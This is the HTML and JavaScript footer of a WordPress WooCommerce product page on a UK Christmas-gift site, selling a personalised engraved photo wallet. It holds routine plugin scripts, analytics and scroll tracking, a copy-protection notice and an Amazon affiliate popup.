data-elementor-type="jet-popup" data-elementor-id="39893" class="elementor elementor-39893">
<section class="elementor-section elementor-top-section elementor-element elementor-element-af57686 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af57686" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93fa962" data-id="93fa962" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9706e95 elementor-widget elementor-widget-heading" data-id="9706e95" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Looking For An Amazing Gift Idea?</h2>				</div>
</div>
<div class="elementor-element elementor-element-3f5c6ce elementor-widget elementor-widget-heading" data-id="3f5c6ce" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">The Amazon Gift Finder is the perfect
place to find the ideal gift.
</p>				</div>
</div>
<div class="elementor-element elementor-element-e16489b elementor-align-center elementor-widget elementor-widget-button" data-id="e16489b" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.amazon.co.uk/gcx/Gifts-for-everyone/gfhz?&#038;linkCode=ll2&#038;tag=stevegtennis-21" id="pop">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">YES, TAKE ME THERE!</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-e730700 elementor-widget elementor-widget-html" data-id="e730700" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
var element = document.getElementById('pop');
if (element) {
element.setAttribute('rel', 'nofollow');
}
});
</script>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
<script>
var timeout_result;
function show_wpcp_message(smessage)
{
if (smessage !== "")
{
var smessage_text = '<span>Alert: </span>'+smessage;
document.getElementById("wpcp-error-message").innerHTML = smessage_text;
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
clearTimeout(timeout_result);
timeout_result = setTimeout(hide_message, 3000);
}
}
function hide_message()
{
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
}
</script>
<style>
@media print {
body * {display: none !important;}
body:after {
content: "You are not allowed to print preview this page, Thank you"; }
}
</style>
<style type="text/css">
#wpcp-error-message {
direction: ltr;
text-align: center;
transition: opacity 900ms ease 0s;
z-index: 99999999;
}
.hideme {
opacity:0;
visibility: hidden;
}
.showme {
opacity:1;
visibility: visible;
}
.msgmsg-box-wpcp {
border:1px solid #f5aca6;
border-radius: 10px;
color: #555;
font-family: Tahoma;
font-size: 11px;
margin: 10px;
padding: 10px 36px;
position: fixed;
width: 255px;
top: 50%;
left: 50%;
margin-top: -10px;
margin-left: -130px;
-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
}
.msgmsg-box-wpcp span {
font-weight:bold;
text-transform:uppercase;
}
.warning-wpcp {
background:#ffecec url('https://christmasgifts.co.uk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
}
</style>
<!-- YouTube Feeds JS -->
<script type="text/javascript">
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
// Function to handle the click event on the button
function handleButtonClick() {
// Trigger click event on the Reviews tab
$('a[href="#tab-reviews"]').trigger('click');
// Scroll to the review_form section with a negative offset
$('html, body').animate({
scrollTop: $('.woocommerce-tabs').offset().top - 50
}, 1000); // Adjust the duration as needed
}
// Attach the function to the click event of your button
$('#triger-review-form').on('click', handleButtonClick);
});
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript">
/* MonsterInsights Scroll Tracking */
if ( typeof(jQuery) !== 'undefined' ) {
jQuery( document ).ready(function(){
function monsterinsights_scroll_tracking_load() {
if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
(function(factory) {
factory(jQuery);
}(function($) {
/* Scroll Depth */
"use strict";
var defaults = {
percentage: true
};
var $window = $(window),
cache = [],
scrollEventBound = false,
lastPixelDepth = 0;
/*
* Plugin
*/
$.scrollDepth = function(options) {
var startTime = +new Date();
options = $.extend({}, defaults, options);
/*
* Functions
*/
function sendEvent(action, label, scrollDistance, timing) {
if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
return;
}
var paramName = action.toLowerCase();
var fieldsArray = {
send_to: 'G-9YHHQEE63Z',
non_interaction: true
};
fieldsArray[paramName] = label;
if (arguments.length > 3) {
fieldsArray.scroll_timing = timing
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
} else {
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
}
}
function calculateMarks(docHeight) {
return {
'25%' : parseInt(docHeight * 0.25, 10),
'50%' : parseInt(docHeight * 0.50, 10),
'75%' : parseInt(docHeight * 0.75, 10),
/* Cushion to trigger 100% event in iOS */
'100%': docHeight - 5
};
}
function checkMarks(marks, scrollDistance, timing) {
/* Check each active mark */
$.each(marks, function(key, val) {
if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
sendEvent('Percentage', key, scrollDistance, timing);
cache.push(key);
}
});
}
function rounded(scrollDistance) {
/* Returns String */
return (Math.floor(scrollDistance/250) * 250).toString();
}
function init() {
bindScrollDepth();
}
/*
* Public Methods
*/
/* Reset Scroll Depth with the originally initialized options */
$.scrollDepth.reset = function() {
cache = [];
lastPixelDepth = 0;
$window.off('scroll.scrollDepth');
bindScrollDepth();
};
/* Add DOM elements to be tracked */
$.scrollDepth.addElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.merge(options.elements, elems);
/* If scroll event has been unbound from window, rebind */
if (!scrollEventBound) {
bindScrollDepth();
}
};
/* Remove DOM elements currently tracked */
$.scrollDepth.removeElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.each(elems, function(index, elem) {
var inElementsArray = $.inArray(elem, options.elements);
var inCacheArray = $.inArray(elem, cache);
if (inElementsArray != -1) {
options.elements.splice(inElementsArray, 1);
}
if (inCacheArray != -1) {
cache.splice(inCacheArray, 1);
}
});
};
/*
* Throttle function borrowed from:
* Underscore.js 1.5.2
* http://underscorejs.org
* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
* Underscore may be freely distributed under the MIT license.
*/
function throttle(func, wait) {
var context, args, result;
var timeout = null;
var previous = 0;
var later = function() {
previous = new Date;
timeout = null;
result = func.apply(context, args);
};
return function() {
var now = new Date;
if (!previous) previous = now;
var remaining = wait - (now - previous);
context = this;
args = arguments;
if (remaining <= 0) {
clearTimeout(timeout);
timeout = null;
previous = now;
result = func.apply(context, args);
} else if (!timeout) {
timeout = setTimeout(later, remaining);
}
return result;
};
}
/*
* Scroll Event
*/
function bindScrollDepth() {
scrollEventBound = true;
$window.on('scroll.scrollDepth', throttle(function() {
/*
* We calculate document and window height on each scroll event to
* account for dynamic DOM changes.
*/
var docHeight = $(document).height(),
winHeight = window.innerHeight ? window.innerHeight : $window.height(),
scrollDistance = $window.scrollTop() + winHeight,
/* Recalculate percentage marks */
marks = calculateMarks(docHeight),
/* Timing */
timing = +new Date - startTime;
checkMarks(marks, scrollDistance, timing);
}, 500));
}
init();
};
/* UMD export */
return $.scrollDepth;
}));
jQuery.scrollDepth();
} else {
setTimeout(monsterinsights_scroll_tracking_load, 200);
}
}
monsterinsights_scroll_tracking_load();
});
}
/* End MonsterInsights Scroll Tracking */
</script><script src="[data-uri]" id="mLQFAVgBhg"></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39893-css' href='https://christmasgifts.co.uk/wp-content/uploads/elementor/css/post-39893.css?ver=1740070847' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5988-css' href='https://christmasgifts.co.uk/wp-content/uploads/elementor/css/post-5988.css?ver=1740070847' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://christmasgifts.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F6MFQTGSGQ" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.6.2" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_colors"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/christmasgifts.co.uk\/gift-product\/mens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son\/","terms_per_page":"10","currency_format":{"symbol":"&pound;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"f00722a9a1","render_remaining_terms":"dd8d428aee","get_filter_terms":"b2fff23337"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.8.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0d3f952d93","remove_from_wishlist_nonce":"4747b2357a","reload_wishlist_and_adding_elem_nonce":"505c91d1e7","load_mobile_nonce":"c4de978827","delete_item_nonce":"05fc858003","save_title_nonce":"ceb501b0d7","save_privacy_nonce":"2547b51db0","load_fragments_nonce":"f81b59bc11"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/christmasgifts.co.uk"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.3.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="wpa-wcpb-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcpb = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","decimal_separator":".","thousand_separator":",","currency_pos":"left","_nonce":"dd3b0ecbb0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-product-bundle/assets/js/wcpb-frontend.js" id="wpa-wcpb-frontend-js"></script>
<script type="text/javascript" id="wpa-wcvs-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcvs = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","_nonce":"bc44f211a8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/js/wcvs-frontend.js" id="wpa-wcvs-frontend-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/christmasgifts.co.uk\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
var cffOptions = {"placeholder":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.2.6" id="cffscripts-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/slick/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.2" id="isotope-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/scrollreveal/scrollreveal.min.js?ver=2.2.1" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/jquery-countdown/jquery.countdown.min.js?ver=2.2.1" id="countdown-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/jquery-sticky-kit/sticky-kit.min.js?ver=2.2.1" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jas-claue-script-js-extra">
/* <![CDATA[ */
var JAS_Data_Js = {"load_more":"Load More","no_more_item":"No More Items To Show","days":"days","hrs":"hrs","mins":"mins","secs":"secs","popup_remove":"Removed from the cart","popup_undo":"Undo?","header_sticky":"1","permalink":"","wc-column":"3","portfolio-column":"4","wc-single-zoom":null,"wc-sticky-atc":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/js/theme.js?ver=2.2.1" id="jas-claue-script-js"></script>
<script type="text/javascript" id="jas-claue-script-js-after">
/* <![CDATA[ */
var JASAjaxURL = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";var JASSiteURL = "https://christmasgifts.co.uk/index.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/jet-plugins/jet-plugins.js?ver=2.0.2.1" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/anime-js/anime.min.js?ver=2.0.2" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2" id="jet-waypoints-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.2.1","ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","isElementor":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.2.1" id="jet-popup-frontend-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}},"product":{"id":31673,"name":"Men's Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him\/Dad\/Son.","categories":[{"name":"Gifts For Men"},{"name":"Personalised Gifts For Men"}],"prices":{"price":2199,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"31673"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/christmasgifts.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f191c00e4e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":31673,"title":"Men%27s%20Custom%20Trifold%20Photo%20Wallet%3A%20Personalized%20Engraved%20Christmas%20Gift%20for%20Him%2FDad%2FSon.%20-%20Christmasgifts.co.uk%20Review","excerpt":"Looking for a unique and special gift idea? Look no further - introducing these fabulous Customized Photo Wallets!  \n \n With these Custom Wallets, you have the freedom to add your own personal touch. Add a cherished photo, your initials, name, or even an inspiring message - the choice is yours!  \u2709\ufe0f\n \n Not only are these wallets a stylish accessory, but they also allow you to capture a moment that will last forever.  \u2728 Whether it's a cherished memory, a special occasion, or a meaningful quote, these Custom Wallets allow you to carry that sentiment with you wherever you go. \n \n Perfect for all ages, these Personalised Gifts are ideal for occasions such as Father's Day, wedding anniversaries, Christmas, the birth of a baby, birthdays, or any other special event.  \n \n And the best part? We offer FREE personalization! Using advanced laser engraving techniques, your chosen design will be beautifully etched onto the wallet. Just remember, the higher the pixel quality of your photo, the better the final result will be!  \ufe0f \n \n But that's not all - these Personalised PU leather wallets are designed to be both functional and stylish. They feature a clear ID window, 6 credit card slots, a convenient zipped pocket, and two cash pockets. Everything you need, neatly organized in one compact design.  \n \n Want to know how to personalize your own wallet? It's easy! Simply choose your preferred color, click on \"customize now,\" upload your chosen image, enter any text you desire, and voila - a unique gift is ready to go!  \ufe0f Surprise your husband, dad, or boyfriend with a one-of-a-kind present that they will cherish forever.\n \n Don't wait - order your Customized Photo Wallet today and make every moment count! \u2728","featuredImage":"https:\/\/christmasgifts.co.uk\/wp-content\/uploads\/2023\/12\/719Ugeal-jL._AC_SL1200_-1024x1012.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.2.1" id="jet-popup-elementor-frontend-js"></script>
<script id="cz8MjVA6ko" async src="[data-uri]"></script>
<script></script>			<script>
(function( $ ) {
"use strict";
jQuery('body').on('afterChange','.single-product-thumbnail .p-thumb', function(event, slick, currentSlide){
var current = jQuery('.single-product-thumbnail .p-nav [data-slick-index="'+currentSlide+'"]');
current.addClass('slick-current');
current.siblings().removeClass('slick-current');
});
$( document.body ).off( 'wpa_wcvs_update_html' ).bind( 'wpa_wcvs_update_html', function( event, data ) {
var productId     = data.pid,
galleries     = $( '.variations_form' ).data( 'galleries' ),
formData      = $( '.variations_form' ).data( 'product_variations' ),
galleryKey    = '',
selectedAttr  = {},
usedImages    = [],
output_gal    = [],
output_thumb  = [],
changeVariation = false,
images;
// Get selected size and color
$( '#product-' + productId + ' .swatch select' ).each(function () {
if ( $( this ).parent().parent().hasClass( 'is-color' ) ) {
galleryKey = '_product_image_gallery_' + $( this ).data( 'attribute_name' ).replace( 'attribute_', '' ) + '-' + $( this ).val().toLowerCase();
